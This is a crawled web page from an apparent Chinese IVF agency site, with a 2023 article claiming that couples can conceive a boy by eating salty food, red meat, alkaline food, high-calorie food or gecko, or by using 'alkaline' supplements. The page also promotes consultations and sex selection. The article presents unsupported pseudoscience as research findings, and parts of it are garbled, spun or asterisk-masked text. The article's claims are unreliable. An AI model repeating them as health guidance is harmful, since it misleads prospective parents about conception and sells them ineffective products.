

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10003.html
body_size: 9128
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>在备孕期间夫妻吃什么可以生男宝宝？有哪些科学有效方法*？-睿果国际</title>
    <meta name="keywords" content="生男生女" />
    <meta name="description" content="在备孕期间夫妻吃什么可以生男宝宝？很多家庭都非常的注重备孕这一环节，备孕是孕育一个新生命中的一个必不可少和极其重要的过程，因此许多人为了这个过程而费尽心思，这是因为很多人都认为备孕期间会为以后生出来的孩子是个男孩子还是个女孩子奠定了基础，那么，备孕期间吃什么容易*子？　
" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10003.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230106/1672974917.jpg" />
    <meta property="og:release_date" content="2023-01-06 11:13:01" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10003.html" />
    <meta property="og:title" content="在备孕期间夫妻吃什么可以生男宝宝？有哪些科学有效方法*？" />
    <meta property="og:description" content="在备孕期间夫妻吃什么可以生男宝宝？很多家庭都非常的注重备孕这一环节，备孕是孕育一个新生命中的一个必不可少和极其重要的过程，因此许多人为了这个过程而费尽心思，这是因为很多人都认为备孕期间会为以后生出来的孩子是个男孩子还是个女孩子奠定了基础，那么，备孕期间吃什么容易*子？　
" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/zhinan/">试管疾病</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">在备孕期间夫妻吃什么可以生男宝宝？有哪些科学有效方法*？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">在备孕期间夫妻吃什么可以生男宝宝？有哪些科学有效方法*？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果小编</span>
                        <span>阅读:&nbsp;&nbsp;  644</span>
                        <span>时间:&nbsp;&nbsp;  2023-01-06 11:13:01</span>
                    </div>
                    <div class="article_content">
                        <p>在备孕期间夫妻吃什么可以生男宝宝？很多家庭都非常的注重备孕这一环节，备孕是孕育一个新生命中的一个必不可少和极其重要的过程，因此许多人为了这个过程而费尽心思，这是因为很多人都认为备孕期间会为以后生出来的孩子是个男孩子还是个女孩子奠定了基础，那么，备孕期间吃什么容易*子？　</p>
<p><img alt="生男生女"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230106/1672974917.jpg"  width="450" height="252" /><strong>一，在备孕期间夫妻吃什么可以生男宝宝？</strong></p>
<p>1、想*孕前多吃咸味食物科学家的证实孕前多吃咸味食物也易*。南非科学家认为，吃咸食和红肉的女性易*，而吃巧克力易生女孩。科学家最近在动物身上进行了一次实验，结果显示食用多糖食物时，产下的幼崽雌多雄少;而血糖保持正常水平时，幼崽则雄雌比例约各占一半。科学家表示，这项实验对人类也是一样的。科学家表示，生孩是由精子中包含的一条染色体决定的，X染色体为女孩，Y染色体为男孩，男性饮食会改变携带X或Y染色体的比率。另外，子宫环境会受到饮食的影响，会使精子更适合携带x染色体或y染色体。<br />2、想*孕前多吃碱性类的食物科学家表示，有些食物是酸性的，而有些是碱性的，孕前多吃一些碱性食物可以增加*的机率，因为这类的食物可以平衡一下人体的酸碱度，使得人体呈现碱性的状态，增加Y精子顺利与卵子受精、结合的机会。碱性食物有牛奶、海带等。<br />3、想*孕前多吃高热量食物婴儿的性别和母亲的饮食饮食是有关系的，英国的科学家通过研究得到了这个结论。但一些专家说。牛津大学和埃克塞特大学的科学家共同进行了这项研究工作。他们对英国700多名首次怀孕的女性进行了调查，观察了她们的饮食记录。结果显示，在孕前多吃高热量食物的女性，56%的人后来生了男孩，而吃高热量食物少的女性*的只有45%。<br />4、想*孕前可多吃蛤蚧含较高雄性激素的蛤蚧，食用后对女性性腺轴有一定的刺激和调整作用，也可能会使女性排卵增多，怀上双胞胎的几率也较高。</p>
<p><img alt="生男生女"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230106/1672975273.jpg"  width="450" height="252" /></p>
<p><strong>二，有哪些科学有效方法*？</strong></p>
<p><br />1、备孕期间，需求身体调度。确保养分的一起，可以确保Y精子的生机。<br />2、想要*，在孕前应该多吃碱性食物，如豆制类食品、生果蔬菜，茶、海带、海藻、酵母、碘、钙、维生素D。将身体调度成碱性体质。也要多弥补钙质等多种养分元素，以确保养分全面均衡，营建Y精子杰出生存环境。<br />3、想要*，调度碱性体质除了多吃碱性食物，也可以食用益生碱这类养分食品。益生碱由多种高碱值天然植物提炼精制而成，养分丰厚均衡，可以确保人体日常养分所需，快速协助人体调度碱性体质。<br />4、想*，精液越浓越好。可在女人月经后来日与隔两天后行房，然后从第2次性交到受孕预定日停止要禁欲，以便在随后性交中可以确保精子的数量与质量。</p>
<p>以上就是&ldquo;在备孕期间夫妻吃什么可以生男宝宝？有哪些科学有效方法*？&rdquo;的问题解答，想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10000.html' strategy_id='10000' nav_type_id='19' title='为了*而去做试管婴儿值得吗？想*有哪些特征？'>为了*而去做试管婴儿值得吗？想*有哪些特征？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/10990.html" title="试管*几率大还是女孩几率大？要看第几代试管？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230308/85455a2f4203713baa3461d88642eacc.jpg" alt="试管*几率大还是女孩几率大？要看第几代试管？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">试管*几率大还是女孩几率大？要看第几代试管？</p></a>
                                <div class='title1'>
                                    <p>试管生男孩几率大还是女孩几率大？不少姐妹在积极备孕过程中，都会好奇宝宝是男孩还是女孩，也有不少人是想通过试管婴儿来实现生男生女的愿意，那么试管婴儿到底是生男孩多还是生女孩多呢？通过一系列的大数据让我们了解是生男孩多还是生女孩多吧！</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10850.html" title="男性吃什么容易*？生孩是由什么决定？">男性吃什么容易*？生孩是由什么决定？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10842.html" title="做三代试管一定能生儿子吗？第三代试管成功率很高？">做三代试管一定能生儿子吗？第三代试管成功率很高？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10752.html" title="二代试管可以决定男女吗？第三代试管技术都有哪些优势呢？">二代试管可以决定男女吗？第三代试管技术都有哪些优势呢？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10720.html" title="身体健康想要男孩可以做试管实现吗？做试管条件有哪些？">身体健康想要男孩可以做试管实现吗？做试管条件有哪些？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/10699.html" title="试管可以选择婴儿性别吗？一文全了解！"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230221/cdfd28b99497fbe465b8a3bc48abbb5b.jpg" alt="试管可以选择婴儿性别吗？一文全了解！" />
                            <div class="title_warpper">
                                    <p style="display: inline;">试管可以选择婴儿性别吗？一文全了解！</p></a>
                                <div class='title1'>
                                    <p>试管可以选择婴儿性别吗？对于很多不不孕不育患者来说无疑是福音，也有很多患者想通过试管婴儿技术来实现生男生女的愿望，第三代试管婴儿技术也是胚胎种植前遗传学技术可以检测出胚胎的性别，但是国内还不允许选择试管婴儿的性别哦！所以就国内来说是不能选择的！</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10465.html" title="科学的备孕办法有哪些？睿果服务体验好吗？">科学的备孕办法有哪些？睿果服务体验好吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10180.html" title="试管婴儿想要男孩就是男孩吗？试管婴儿成功率高吗？">试管婴儿想要男孩就是男孩吗？试管婴儿成功率高吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10177.html" title="生女孩主要的原因是哪些？生孩主要是因为什么？">生女孩主要的原因是哪些？生孩主要是因为什么？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10173.html" title="现在有没有*的方法？第三代试管可以吗？">现在有没有*的方法？第三代试管可以吗？</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11223" href="https://www.ruiguohealth.com/news/11223.html" style="text-decoration: none;" title="怀孕初期的哪些征兆是在暗示*还是生女孩?" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20230320/49465965b361b0f1421e73d447f32849.jpg" alt="怀孕初期的哪些征兆是在暗示*还是生女孩?" />
                    <div class="shenglve">怀孕初期的哪些征兆是在暗示*还是生女孩?</a>
                        <div style='height:12px'></div>
                        <span class='text'>怀孕初期的哪些征兆是在暗示生男孩还是生女孩？怀孕是每个家庭都非常高兴的一件事，知道怀孕后就开始猜测婴儿的性别了，在怀孕初期孕妇表达的症状尤为明显，也有一些症状让人们捕捉到去猜测是生男生女，也有一些人税酸儿辣女这种税法有根据吗？</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11182" href="https://www.ruiguohealth.com/news/11182.html" title="备孕期女人吃什么容易怀男孩？备孕家庭看这里！" >备孕期女人吃什么容易怀男孩？备孕家庭看这里！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11161" href="https://www.ruiguohealth.com/news/11161.html" title="生孩取决于谁？一文解开生孩秘密！" >生孩取决于谁？一文解开生孩秘密！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11135" href="https://www.ruiguohealth.com/news/11135.html" title="男性备孕吃什么容易*？这些方法帮助你*！" >男性备孕吃什么容易*？这些方法帮助你*！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11071" href="https://www.ruiguohealth.com/news/11071.html" title="第三代试管婴儿能吗？吃什么可以提高*概率？" >第三代试管婴儿能吗？吃什么可以提高*概率？</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="6934" href="https://www.ruiguohealth.com/news/6934.html" style="text-decoration: none;" title="注意，千万别入试管婴儿中介陷阱！！！" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20220811/d3a04673bca4df65ecc61e0fbfc86605.png" alt="注意，千万别入试管婴儿中介陷阱！！！"  />
                    <div class="shenglve">注意，千万别入试管婴儿中介陷阱！！！</a>
                        <div style='height:15px'></div>
                        <span class='text'>随着试管婴儿这个市场快速发展，一些资质不全、只追求利益的黑心中介也因此出来祸害他人。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4985" href="https://www.ruiguohealth.com/news/4985.html" title="试管婴儿期间用药综合指导！" >试管婴儿期间用药综合指导！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6737" href="https://www.ruiguohealth.com/news/6737.html" title="做试管婴儿如何应对【卵巢储备减少导致早衰】？" >做试管婴儿如何应对【卵巢储备减少导致早衰】？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6545" href="https://www.ruiguohealth.com/news/6545.html" title="女性的“四季”里，何时播种试管婴儿的种子" >女性的“四季”里，何时播种试管婴儿的种子</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="1478" href="https://www.ruiguohealth.com/news/1478.html" title="试管婴儿怀孕后失眠怎么办？" >试管婴儿怀孕后失眠怎么办？</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768885391"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

